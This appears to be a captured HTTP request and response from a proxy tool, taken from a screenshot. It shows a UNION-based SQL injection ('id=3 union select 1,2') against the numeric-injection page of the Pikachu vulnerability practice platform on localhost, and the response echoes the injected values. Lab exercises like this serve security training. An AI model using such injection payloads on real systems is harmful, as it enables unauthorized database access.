 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 id=3 union select 1,2&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,1
your email is: 2